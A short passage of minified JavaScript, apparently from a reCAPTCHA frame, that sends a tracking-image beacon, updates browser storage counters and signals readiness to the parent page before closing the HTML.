d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691934759');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>